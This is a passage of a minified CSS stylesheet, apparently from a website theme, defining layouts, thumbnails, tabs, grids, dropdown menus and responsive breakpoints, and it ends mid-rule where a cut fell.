.list-date{margin:0}.line-one-thumbnail{float:left;width:200px;height:auto;overflow:hidden;border-radius:5px;-webkit-transition-duration:.5s}.line-one-thumbnail img{float:left;max-width:100%;width:100%;height:auto;border-radius:5px}.line-one-thumbnail a{border-radius:5px}.one-img-10{height:150px;overflow:hidden}.line-one-thumbnail:first-child{margin:0 0 10px}@media screen and (max-width:580px){.line-one-img{float:none;width:100%;margin:0 0 0 1%}.cat-one-list li{margin:0}.one-img-5,.one-img-10{height:auto}.line-one-thumbnail{float:left;width:48%;margin:0 2% 10px 0;overflow:hidden;-webkit-transition-duration:.5s}.line-one-thumbnail:nth-child(2){float:right}}.cat-container{position:relative;background:#fff;overflow:hidden;margin:0 0 10px;border-radius:8px;border:1px solid #ececec}.cat-container .cat-title{float:left;width:100%;background:#f8f8f8;border-radius:8px 8px 0 0}.cat-container .cat-title a{float:left;width:100%;height:38px;line-height:38px;text-transform:uppercase}.cat-container .cat-title a i{text-transform:none}.cat-list{padding:5px 15px 15px}.cat-small-list{margin:0 0 -5px;padding:5px 15px 0}.cat-site h2{font-size:16px;line-height:30px;padding:5px 15px;width:100%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.entry-small-title{padding:5px 5px 0}.line-small .thumbnail{float:left;width:133px;max-width:133px;height:100px}.line-small .small-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.line-small .small-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.cat-main{color:#777;margin:0 0 5px}.line-small .cat-main{height:100px;overflow:hidden}.list-title a{width:84%;line-height:31px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-title-date a{width:99%;line-height:31px;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-date{float:right;color:#999}.line-small{margin:0 -5px}.line-small .xl2{position:relative;min-height:1px;padding:0 5px}.xm2{position:relative;min-height:1px}.cms-cat-lead-post{border:none}.cms-cat-lead .cms-news-grid-container{margin:0 -2px 10px 1px}.cms-cat-lead .cat-container{margin:0;border-radius:8px 8px 0 0;border-bottom:none}.hide-lead-img{background:#fff;margin:0 0 10px !important;padding:15px 0;border-radius:0 0 8px 8px;border:1px solid #ececec}.hide-lead-img .post{margin:0;padding:0 15px;border:none}.cms-cat-lead .cms-news-grid-container h2 a{font-weight:400}.hide-lead-img .entry-header h2{width:99%;margin:0;height:auto;line-height:210%;font-weight:400;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.hide-lead-img .entry-header h2 a{font-size:14px;font-size:1.4rem}.be_shadow .hide-lead-img .ms:hover{box-shadow:none}@media screen and (max-width:1024px){.cms-cat-lead .cms-news-grid-container{margin:0 0 10px}.cms-cat-lead-post .thumbnail{max-width:120px}.cms-cat-lead-post .entry-meta{left:150px}}@media screen and (max-width:640px){.cms-cat-lead-post{padding:15px}.cms-cat-lead-post .entry-meta{left:130px}}.cat-img-small{padding:0 20px}.line-big .thumbnail{width:180px;max-width:180px;height:130px}.line-big .thumbnail{width:180px;height:130px}.line-big .small-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden}.line-big .small-thumbnail a img{max-width:100%;width:100%;height:auto;display:block;margin:0 auto}.line-big .cat-main{height:130px;overflow:hidden}.line-big{margin:0 -5px}.line-big .xl3{position:relative;min-height:1px;padding:0 5px}@media screen and (min-width:300px){.xl2{float:left;width:50%;-webkit-transition-duration:.5s}.xl3{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (min-width:320px){.xl4{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (min-width:1122px){.xm4{float:left;width:25%;-webkit-transition-duration:.5s}.xm5{width:20%}.xm6{width:16.66666666666667%}.stab-4{width:25%}.stab-5{width:20%}.stab-6{width:16.66666666666667%}.xm2{float:left;width:50%;-webkit-transition-duration:.5s}.xl3{float:left;width:50%;-webkit-transition-duration:.5s}}@media screen and (max-width:1122px){.xm4{width:25%;-webkit-transition-duration:.5s}}@media screen and (max-width:480px){.list-title a{width:99%}.line-four{margin:0 -3px}.line-tao{margin:0 -3px}.xl2{width:100%;-webkit-transition-duration:.5s}.line-small{margin:0 -4px}.xl3{width:100%;-webkit-transition-duration:.5s}.line-big{margin:0 -3px}.xm4{width:50%;-webkit-transition-duration:.5s}.cat-list li{width:100%}.list-date{display:none}}@media screen and (max-width:630px){.line-tao .xm4{width:50%;-webkit-transition-duration:.5s}}@media screen and (max-width:700px){.xl2{width:100%;-webkit-transition-duration:.5s}.xl3{width:100%;-webkit-transition-duration:.5s}}@media screen and (max-width:620px){.cat-container .thumbnail{width:100px;height:75px}.cat-container .thumbnail a img{width:100px;height:75px;-webkit-transition-duration:.5s}.cat-container .cat-main{height:75px;overflow:hidden}.xm4{width:50%;-webkit-transition-duration:.5s}}.line-big .cl3{position:relative;float:left;width:33.33333333333333%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s}@media screen and (max-width:1122px){.line-big .cl3{width:50%}}@media screen and (max-width:720px){.line-big .cl3{width:100%}}.sp4{float:left;width:25%;-webkit-transition-duration:.5s}.sp5{float:left;width:20%;-webkit-transition-duration:.5s}.sp6{float:left;width:16.66666666666667%;-webkit-transition-duration:.5s}@media screen and (max-width:900px){.sp4,.sp5,.sp6{width:25%}}@media screen and (max-width:700px){.sp4,.sp5,.sp6{width:33.33333333333333%}}@media screen and (max-width:480px){.sp4,.sp5,.sp6{width:50%}}.cat-grid-title,.cat-square-title{float:left;background:#f8f8f8;width:100%}.cat-grid-title a,.cat-square-title a{float:left;width:100%;height:38px;line-height:38px;text-transform:uppercase}.cat-grid-title a i,.cat-square-title a i{text-transform:none}.cat-square-title .grid-cat-i,.cat-grid-title .grid-cat-i{margin:12px 10px 0 15px}.cms-cat-main{overflow:hidden;border-radius:8px;border:1px solid #ececec}.cms-cat-main{margin:0 0 10px}.cms-cat-grid .post{float:left;width:33.3333333333333%;margin:0;padding:15px;border:none !important}.cms-cat-grid .thumbnail{margin:1px 15px 0 0;width:120px;max-width:120px}.cms-cat-grid .entry-meta{left:150px}.cms-cat-grid .views{float:right;margin:0 15px 0 0}.cms-cat-grid .entry-header h2{margin:0 0 5px;height:45px;overflow:hidden}.cms-cat-grid .entry-header h2 a{font-size:15px;font-size:1.5rem;font-weight:400}.cms-cat-grid .favorite-s{display:none}.cms-cat-grid .date{margin:0 10px 0 0}.cms-cat-grid .format-aside .entry-meta{left:150px;position:absolute}@media screen and (max-width:1025px){.cms-cat-grid .post{width:50%}}@media screen and (max-width:720px){.entry-meta{display:inline}.cms-cat-grid .entry-header h2{height:44px;overflow:hidden}}@media screen and (max-width:640px){.cms-cat-grid .post{width:100%}}.cms-cat-square{margin:0 0 10px}.cms-cat-square .post{float:left;width:16.66666666666666%;margin:0;padding:15px;border:none !important}.cms-cat-square .thumbnail{float:none;max-width:240px;margin:0}.cms-cat-square .entry-header h2{height:auto;text-align:center;margin:5px 0 -4px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cms-cat-square .entry-header h2 a{font-size:15px;font-size:1.5rem;font-weight:400}@media screen and (max-width:1025px){.cms-cat-square .post{width:25%}}@media screen and (max-width:620px){.cms-cat-square .post{width:50%}}.tab-site{overflow:hidden;margin:0 0 10px;border:1px solid #ececec;border-radius:2px}.dom-display .current{display:block}.tab-hd{background:#f8f8f8}.tab-hd-con{width:25%}.tab-product-3 .tab-hd-con{width:33.33333333333333%}.tab-hd{overflow:hidden;height:40px;line-height:35px}.tab-product .tab-hd .current,.tab-area .current{position:relative;z-index:1;height:40px;background:#fff;border-top:2px solid #4d8cb8}.tab-hd-con{float:left;font-weight:400;text-align:center;cursor:pointer;height:39px;border-top:2px solid transparent;border-right:1px solid #ececec}.tab-hd-con:last-child{border-right:none}.tab-bd-con{display:none;overflow:hidden}.tab-bd{background:#fff;padding:20px;margin-top:-1px;border-top:1px solid #ececec}.tab-bd .list-title{float:left;width:45%;line-height:210%;margin:0 20px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.list-title-more a{float:right;display:block;padding:0 10px}@media screen and (max-width:480px){.tab-bd .list-title{width:95%;margin:0}}#cms-widget-two h3{float:left;background:#f8f8f8;width:100%;height:38px;line-height:38px;margin:0 0 10px}#cms-widget-two{margin:0 -5px}#cms-widget-two .xl2{position:relative;min-height:1px;padding:0 5px}#cms-widget-two .add-widgets{background:#fff;text-align:center;margin:0 5px 10px;padding:30px;border:1px solid #ececec}@media screen and (max-width:480px){#cms-widget-two{margin:0 -4px}}#cms-widget-three h3{float:left;background:#f8f8f8;width:100%;height:38px;line-height:38px;margin:0 0 10px;border-bottom:1px solid #ececec}.flw{position:relative;float:left;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s}.cmsw1 .flw{width:100%}.cmsw2 .flw{width:50%}.cmsw3 .flw{width:33.33333333333333%}.cmsw4 .flw{width:25%}#cms-widget-three{margin:0 -5px}#cms-widget-three .add-widgets{background:#fff;text-align:center;margin:0 5px 10px;padding:30px;border:1px solid #ececec}@media screen and (max-width:1024px){.cmsw4 .flw,.cmsw3 .flw{width:50%}}@media screen and (max-width:720px){.cmsw4 .flw,.cmsw3 .flw,.cmsw2 .flw{width:100%}}@media screen and (max-width:480px){#cms-widget-three{margin:0 -3px}}#cms-widget-one h3{background:#f8f8f8;width:100%;padding:6px 0;border-bottom:1px solid #ececec}#cms-widget-one .widget ul{overflow:hidden}.be-menu-widget-cms .add-widgets,#cms-widget-one .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border-radius:8px;border:1px solid #ececec}.widget-nav .menu-item{width:14.2857%;float:left;min-height:1px;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}#cms-widget-one .menu-item{width:20%}.widget-nav .menu-item a{width:99%;display:block;text-align:center;line-height:230%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget-nav .widget_nav_menu li a{background:#fff;border-radius:3px;border:1px solid #ececec}.widget-nav .widget_nav_menu ul{width:100%}.widget-nav .widget_nav_menu li a:hover{color:#fff;background:#4d8cb8;border:1px solid #4d8cb8}@media screen and (max-width:1025px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:25%}}@media screen and (max-width:900px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:33.33333333%}}@media screen and (max-width:600px){#cms-widget-one .menu-item,.widget-nav .menu-item{width:50%}}.img-tab-site{overflow:hidden}.img-dom-display .img-current{display:block}.img-tab-hd-con{padding:0 15px}.img-tab-hd .img-current{padding:0 15px;background:#4d8cb8;border:1px solid #4d8cb8}.img-tab-hd{height:40px;line-height:40px}.img-tab-hd .img-current a{color:#fff}.img-tab-product .img-tab-hd .img-current,.tab-area .img-current{position:relative;z-index:1}.img-tab-hd-con{background:#ececec;float:left;text-align:center;cursor:pointer;border:1px solid #d4d4d4}.img-tab-hd-con a{display:inline-block}.img-tab-bd-con{display:none;overflow:hidden}.img-tab-bd{padding:10px 0}#img-tab .picture-area{background:#fff;margin:0 0 10px;border-radius:2px;border:1px solid #ececec}#img-tab .picture-area h2{font-size:15px;padding:15px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.img-tab-meta{margin:0 0 10px;padding:0 15px}.img-date{float:left}.img-views{float:right}.img-tab-bd{margin:0 -5px}.img-tab-site .xl4{position:relative;min-height:1px;padding:0 5px}.img-more{float:right;padding:0 20px}.edd-inf{margin:0 0 5px;padding:0 15px}.line-tab .w4{position:relative;float:left;width:25%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (max-width:720px){.line-tab .w4{width:50%}}@media screen and (max-width:340px){.line-tab .w4{width:100%}}@media screen and (max-width:480px){.img-tab-bd li{width:95%}}.row{width:100%}.group-notice-wrap{margin:0 0 15px}.group-notice-inf{float:left;width:50%;height:100%;color:#555;line-height:340%;padding:5px 20px}.group-notice-inf h2{float:left;font-size:3.4rem;color:transparent;-webkit-background-clip:text;background-clip:text;background-image:linear-gradient(90deg,#2ca2b4,#5598de 24%,#7f87ff 45%,#f65aad 76%,#ec3d43);will-change:transform}.group-notice-inf h3{font-size:3rem}.group-notice-inf h4{font-size:2.4rem}.group-notice-inf h5{font-size:2rem;line-height:190%}.group-notice-inf h6{color:#666;font-size:1.6rem;font-weight:400;line-height:180%}.group-notice-img{float:left;width:50%;padding:5px 20px}.group-notice-img img{text-align:center;max-width:100%;width:100%;height:auto;border-radius:8px}@media screen and (max-width:768px){.group-notice-inf,.group-notice-img{width:100%}}.slider-hot{float:left;max-height:427px;overflow:hidden}#section-gtg.g-row{position:relative;overflow:hidden}#section-gtg:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:inherit;filter:blur(3px);-webkit-filter:blur(3px);z-index:0}#section-gtg .group-title{position:relative;z-index:1}#slider-hot .post{position:relative;background:#fff;padding:0 0 10px;border-radius:8px;border:none;overflow:visible;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}#slider-hot .post a{overflow:hidden}.hot-box{overflow:hidden}#slider-hot .post:hover{background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}#slider-hot img{float:left;width:auto;height:auto;max-width:100%;overflow:visible;border-radius:8px 8px 0 0}.contact .line{background:#555;color:#fff;border:none}#section{background:#fff}.line{background:#e1e1e1;border-top:1px solid #cfcfcf;border-bottom:1px solid #cfcfcf}.contact .line li{padding:0;border:none}.md-main{display:flex;flex-wrap:wrap;justify-content:left}.grid-md{margin:0 -5px 10px 0}.gw-only .grid-md{margin:0 -3px 20px 0}.grid-md2{margin:0 -1px 10px 0}.grid-md4{margin:0 -3px 10px 0}.grid-md8{margin:0 -7px 10px 0}#below-main .grid-md{margin:0 -5px 10px 0}.gw-box{position:relative;float:left;overflow:hidden;margin:0 -1px -2px 0;-webkit-transition-duration:.5s;transition-duration:.5s}.gw-box{width:16.66666666666667%}.gw-box2{width:50%}.gw-box4{width:25%}.gw-box5{width:20%}.gw-box6{width:16.66666666666667%}.gw-box8{width:12.5%}@media screen and (max-width:1025px){.gw-box{width:50%}#below-main .grid-md,#below-main .grid-md2,#below-main .grid-md4,#below-main .grid-md6,#below-main .grid-md8{width:100%}}.gw-box{background:#fff;border-radius:2px;border:1px solid #ececec}.g-stress .gw-box{background:0 0;border-radius:2px;border:none}.g-stress .sup:hover{box-shadow:none}.gw-main{text-align:center;padding:15px 15px 25px}.gw-only .gw-main{padding:0}.gw-ico i{background:#c40000;width:80px;height:80px;display:block;line-height:80px;margin:16px auto 10px;border-radius:50%}.gw-ico i{font-size:36px !important;font-size:3.6rem !important;line-height:80px;color:#fff}.gw-main-b .gw-ico i{background:0 0 !important;font-size:60px !important;font-size:6rem !important;line-height:80px;color:#c40000;margin:5px auto 10px}.gw-ico .icon{width:6em;height:6em;margin:9px 0}.gw-img{width:88%;border-radius:50%;margin:15px auto 10px;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.gw-img img{float:left;max-width:100%;width:100%;height:auto;border-radius:50%}.gw-img,.gw-ico i{transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.gw-main:hover .gw-img,.gw-main:hover .gw-ico i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.gw-title{font-size:14px;font-size:1.4rem;line-height:30px;height:30px;overflow:hidden}.gw-img-only img{float:left;max-width:100%;width:100%;height:auto}.group-tool-box{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.sx4{position:relative;float:left;width:25%;margin:0;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.g-col .sx4{padding:0 10px}.stool-3{width:33.33333333333333%}.stool-4{width:25%}.stool-5{width:20%}.stool-6{width:16.66666666666667%}@media screen and (max-width:900px){.sx4{width:50%}}@media screen and (max-width:768px){.stool-5,.stool-3{width:100%}}.group-tool{position:relative;background:#fff;margin:0 0 10px;padding:10px;overflow:hidden;z-index:0;border-radius:8px}.line-white .group-tool,.line-color .g-line:nth-child(2n+1) .group-tool{border:1px solid #f1f1f1}.g-col .group-tool{margin:0 0 20px}.group-tool-img{position:relative;margin:-10px}.group-tool-img-top{position:absolute;top:0;left:0;width:100%;height:100%}.group-tool img{max-width:100%;width:100%;height:auto}.group-tool-pu{position:relative;margin:-40px auto 0}.group-tool-ico{background:#fff;text-align:center;width:80px;height:80px;margin:0 auto;border-radius:100%}.group-tool-ico i{font-size:32px !important;font-size:3.2rem !important;line-height:80px;color:#666}.group-tool-ico .icon{width:3em;height:3em;vertical-align:-3em}.group-tool-title{font-size:14px;font-size:1.4rem;color:#555;text-align:center;margin:-4px auto 10px}.group-tool-p{margin:0 0 10px;color:#666;text-align:justify;padding:0 10px}.group-tool-link{text-align:center}.group-tool-link a{position:relative;color:#555;font-weight:700;display:block;outline:none;overflow:hidden}.group-tool-link a span i{font-size:20px !important;color:#666;font-weight:400}.group-tool-link a:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;padding:8px 15px;content:attr(data-hover);transform:scale(0);-webkit-transform:scale(0);transition:all .5s;-webkit-transition:all .5s}.group-tool-link a span{display:block;padding:8px 15px;transform:scale(1);-webkit-transform:scale(1);transition:all .5s;-webkit-transition:all .5s}.group-tool:hover .group-tool-link a span,.group-tool:hover .group-tool-link a:focus span{transform:scale(0);-webkit-transform:scale(0)}.group-tool:hover .group-tool-link a:before,.group-tool:hover .group-tool-link a:focus:before{transform:scale(1);-webkit-transform:scale(1)}.group-cat-cover-box{display:flex;flex-wrap:wrap;justify-content:left;margin:30px -10px 10px}.group-cat-cover-main{float:left;margin:0 0 20px}.group-cover-f3{width:33.33333333333333%}.group-cover-f4{width:25%}.group-cover-f5{width:20%}.group-cat-cover{float:left;padding:0 10px}.group-cat-cover-img{position:relative;float:left;overflow:hidden;border-radius:8px}.group-cat-cover-img img{float:left;max-width:100%;width:100%;height:auto}.group-cat-cover-img .group-cat-cover-title{position:absolute;bottom:0;left:0;width:100%;font-size:16px;font-size:1.6rem;color:#fff;text-align:center;opacity:0;-webkit-transform:translateY(70px);transform:translateY(70px);padding:20px 5px;-webkit-transition:.3s all ease-in-out .1s;transition:.3s all ease-in-out .1s;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.group-cat-cover:hover .group-cat-cover-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0px)}@media screen and (max-width:768px){.group-cat-cover-box{margin:10px -5px 0}.group-cat-cover{padding:0 5px}.group-cat-cover-main{margin:0 0 10px}.group-cat-cover-main{width:50%}.group-cat-cover-title{font-size:12px;font-size:1.2rem}}.box-4{margin:0 0 10px;padding:10px 10px 5px}.section-thumbnail{max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.section-thumbnail a img{float:left;max-width:100%;width:100%;height:auto}.group-cat-img-more a{text-align:center;display:block;padding:5px 0}.group-cat-img-more a i{font-size:20px !important;font-size:2rem !important}.g4-title{font-size:16px;font-size:1.6rem;text-align:center;font-weight:400;line-height:35px;margin:5px 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.g4{position:relative;float:left;width:25%;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.g5{width:20%}.g6{width:16.66666666666667%}@media screen and (max-width:1122px){.g4{width:25%}}@media screen and (max-width:480px){.g4{width:50%}.g-col .group-tool-box{margin:0 -15px}}#section .widget-title{font-size:20px;padding:0 0 0 15px}#section .widget-title i{display:none}#section .widget{background:0 0;border:none}#section .xl2{min-height:1px;padding:0 5px;position:relative}#archive-list{width:100%}.category-list .post{padding:0}.category-list .entry-title a{width:82%;font-weight:400;vertical-align:top;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;padding:15px}.archive-list-inf{float:right;color:#999;padding:15px 15px 15px 0}.be-menu-tree .sub-menu{max-width:280px;min-width:280px;overflow:hidden;border-radius:0 0 8px 8px}.be-menu-custom-title{float:left;white-space:normal;word-wrap:normal;text-align:justify;width:55%;margin:4px 0}.be-menu-custom-title-ico{background:#fe767a;content:"";width:10px;height:10px;margin:0 5px 0 0;display:inline-block;border-radius:50px}.be-menu-explain{float:left;font-size:1.3rem;color:#999;line-height:160%;text-align:justify;width:50%;min-width:140px;white-space:normal;padding:0 5px 0 0}#sidr-main .be-menu-explain{padding:0 5px 0 15px}.be-menu-custom-img{width:100%}.be-menu-custom-img a{width:100%;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.be-menu-img{float:right;width:100px;overflow:hidden;margin:5px 0;border-radius:5px}.be-menu-img img{float:right;width:100%;height:auto;max-width:100px}@media only screen and (max-width:1024px){.be-menu-tree .sub-menu{max-width:100%;min-width:100%}.be-menu-custom-title{width:62%;font-size:1.3rem;line-height:160%}.be-menu-explain{width:65%}}@media only screen and (max-width:1025px){#sidr-main ul li ul li.be-menu-custom-img a{padding:7px 10px 7px 15px}.be-menu-img{width:70px;margin:8px 0 5px}.be-menu-img img{float:right;width:100%;height:auto;max-width:70px}.be-menu-explain{min-width:130px}}@media only screen and (min-width:1025px){.be-menu-max{position:static !important}.be-menu-max .sub-menu{width:100%;overflow:hidden;padding:10px !important;background:rgba(255,255,255,.8);border-radius:0 0 8px 8px;border-bottom:none !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);box-shadow:0 5px 5px 0 rgba(0,0,0,.05) !important}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.be-menu-max .sub-menu{background:rgba(255,255,255,.98)}}.night .be-menu-max .sub-menu{background:#323232;border:1px solid #262626 !important}.be-menu-max .be-menu-custom-img a{text-align:center;padding:0 !important;overflow:hidden;border-radius:5px}.be-menu-max .be-menu-custom-img a:hover{background:0 0 !important}.be-menu-max .be-menu-custom-title{position:absolute;left:0;right:0;bottom:0;width:100%;color:#fff;text-align:center;font-weight:400;line-height:40px;margin:0;padding:15px 15px 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;z-index:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.8))}.be-menu-max .be-menu-custom-img a:hover .be-menu-custom-title{-webkit-transform:translateY(50px);transform:translateY(50px)}#site-nav .down-menu .be-menu-max ul li.be-menu-custom-img{position:relative;float:left !important;max-width:inherit;min-width:inherit;padding:10px;border:none;background:0 0}#site-nav .down-menu .menu-max-col-4 ul li.be-menu-custom-img{width:25%}#site-nav .down-menu .menu-max-col-5 ul li.be-menu-custom-img{width:20%}#site-nav .down-menu .menu-max-col-6 ul li.be-menu-custom-img{width:16.66666666666667%}#site-nav .down-menu .menu-max-col-7 ul li.be-menu-custom-img{width:14.28571428571429%}.be-menu-max .be-menu-img{position:relative;width:100%;margin:0}.be-menu-max .be-menu-img img{max-width:100%}.be-menu-max .be-menu-explain{position:absolute;top:0;left:0;right:0;width:100%;line-height:25px;height:60px;font-size:1.3rem;color:#fff;padding:5px 12px;z-index:1;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all;-webkit-transform:translateY(-150px);transform:translateY(-150px);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0))}.be-menu-max .be-menu-custom-img:hover .be-menu-explain{-webkit-transform:translateY(0);transform:translateY(0)}}.be-menu-code-cat ul li{border:none !important}.be-menu-code-cat ul li:hover{background:0 0 !important}.be-menu-code .be-menu-custom-title{display:none}.menus-team-cat{float:left;width:50%}.menus-set-cat-img{position:relative;margin:0 auto;overflow:hidden}.menus-set-cat-img img{float:left;width:100%;height:auto;max-width:100%}#site-nav .down-menu ul li.be-menu-code-cat{border-top:1px solid #ececec;border-bottom:none;border-left:none;border-right:none}.be-menu-shortcode a:first-of-type{position:absolute;top:0;left:0;z-index:-1}.menu-mix ul a:first-of-type{position:relative;z-index:0}.menus-set-cat-name{position:relative;padding:5px 0 0 10px;display:block;overflow:hidden;min-height:80px}.menus-set-cat-name a{position:static !important;padding:4px 15px !important}.be-menu-custom-title-but{position:absolute;top:50%;left:50%;width:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateX(-50%);-webkit-transform:translateX(-50%)}.be-menu-custom-title-but a{background:linear-gradient(to right,#ee0979,#ff6a00);color:#fff !important;text-align:center !important;border-radius:30px}.be-menu-custom-title-but a:hover{background:linear-gradient(to right,#ff6a00,#ee0979)}.be-menus-cat-mod-box{position:relative;display:block;padding:0 0 15px}.menus-hot-mod-clear{display:block;margin-top:10px}.be-menu-shortcode .be-menus-cat-mod-box a:first-of-type{position:static;z-index:0}#site-nav .down-menu ul a.be-menus-cat-mod-list{padding:5px 15px}.menus-cat-mod-thumbnail .menu-mix-post-img{max-width:100%;height:100px;overflow:hidden;margin:0;border-radius:0}#site-nav .down-menu ul .menus-cat-mod-thumbnail a{padding:0}#site-nav .down-menu .menus-cat-mod-name a{color:#666;padding:10px 15px 0}.be-menu-multi-list .sub-menu{border:none}.list-num{color:#999;font-weight:700;font-style:italic;margin:0 5px 0 0}.list-num-1,.list-num-2,.list-num-3{color:#c40000}.list-num-4,.list-num-5{color:#fa9f7e}.menus-cat-mod-name a i{color:#fa9f7e;margin:0 5px 0 0}@media only screen and (min-width:1025px){.be-menu-code-cat .sub-menu{background:#fff;left:50%;width:360px;overflow:hidden;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-radius:0 0 8px 8px;border-top:none !important;border-bottom:none !important;box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important}.menus-set-cat-name{min-height:100px}.be-menu-multi-list .sub-menu:after,.be-menu-max .sub-menu:after,.be-menus-cat-mod-box:after{position:absolute;content:"";bottom:0;left:0;width:0;height:1px;z-index:1;display:inline-block;margin:5px 15px 0 0;background:#fa9f7e;transition:all .3s;-webkit-transition:all .3s;background:linear-gradient(to right,transparent,#40e0d0,#ff8c00,#ff0080,transparent)}.be-menu-multi-list .sub-menu:hover:after,.be-menu-max .sub-menu:hover:after,.be-menus-cat-mod-box:hover:after{width:100%}}@media only screen and (max-width:1025px){.be-menu-custom-title-but{top:20%}.be-menus-cat-mod-box{padding:0}#sidr-main .be-menus-cat-mod-list,#sidr-main .menus-cat-mod-name a{padding:7px 0 7px 15px}#sidr-main .menus-cat-mod-thumbnail a{padding:0}.menus-cat-mod-thumbnail .menu-mix-post-img{height:66px}#sidr-main .nav-menu a.be-menus-cat-mod-list.srm:hover{background:0 0}.menus-hot-mod-clear{display:none}}#sidr-main .menus-set-cat-name a{padding:7px 15px !important}.menu-cover .be-menu-shortcode,.menus-set-cover-hide,.menus-set-name-hide{display:none !important}.menus-set-cat-name .be-menu-custom-title-ico{position:relative}.menus-mix-cat-name .be-menu-custom-title-ico,.menu-mix-post .be-menu-custom-title-ico,.menus-set-cat-name .be-menu-custom-title-ico{transform:scale(.9);-webkit-transform:scale(.9);transition:all .5s;-webkit-transition:all .5s}.menus-mix-cat-name a:hover .be-menu-custom-title-ico,.menu-mix-post a:hover .be-menu-custom-title-ico,.menus-set-cat-name a:hover .be-menu-custom-title-ico{transform:scale(1.2);-webkit-transform:scale(1.2)}@media screen and (max-width:1025px){.be-menu-code .sub-menu{width:100%}.menus-team-cat{width:100%}.menus-set-cat-img{height:66px}.menus-set-cat-name{padding:0}.menus-set-cat-name-box .rec-adorn-x,.menus-set-cat-name-box .rec-adorn-s{display:none}}.be-menu-columns>ul>li a:before{background:#777;content:"";width:8px;height:8px;display:inline-block;vertical-align:6%;margin:0 5px 0;border-radius:100%}.main-nav .be-menu-columns>ul a:hover:before{background:#0ed2f7 !important;box-shadow:none !important}.be-menu-columns>ul .fore a:before{display:none !important}#sidr-main .be-menu-columns .sub-menu li a{padding:7px 0 7px 15px !important}.be-menu-multi-ico>ul>li a:before{display:none !important}.be-menu-columns .menu-des{color:#999;margin:0 0 0 20px}@media only screen and (min-width:1025px){.be-menu-multi-ico>ul>li a{text-align:center !important}.be-menu-multi-ico>ul>li a .zm,.be-menu-multi-ico>ul>li a .be{font-size:50px !important;color:#888;line-height:1.1em !important;display:inline-block;margin:0 0 10px !important}.be-menu-multi-ico>ul>li a:hover .zm,.be-menu-multi-ico>ul>li a:hover .be{color:#bb9998}.night .be-menu-multi-ico>ul>li a:hover .zm,.night .be-menu-multi-ico>ul>li a:hover .be{color:#262626}.be-menu-multi-ico>ul>li a .font-text{display:block;margin:0 !important}.be-menu-multi-ico>ul>li a svg{width:3.6em;height:3.6em;margin:0 0 10px !important}}@media only screen and (max-width:1025px){.sidr-inner .be-menu-multi-ico>ul>li a .zm,.sidr-inner .be-menu-multi-ico>ul>li a .be{color:#bb9998}}@media only screen and (min-width:1025px){.be-menu-two-list>ul.sub-menu{left:50%;width:480px;overflow:hidden;padding:10px 0 !important;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-radius:0 0 8px 8px;box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important;background:linear-gradient(to right,#fff 50%,#f8f8f8 50%)}.night .be-menu-two-list>ul.sub-menu{border:1px solid #262626;background:linear-gradient(to right,#323232 50%,#262626 50%)}.be-menu-multi-list{position:static !important}.be-menu-multi-list .sub-menu{left:0;width:100%;overflow:hidden;padding:15px 0 !important;border-radius:0 0 8px 8px;background:rgba(255,255,255,.8);box-shadow:0 5px 5px 0 rgba(0,0,0,.1) !important;-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}@supports not 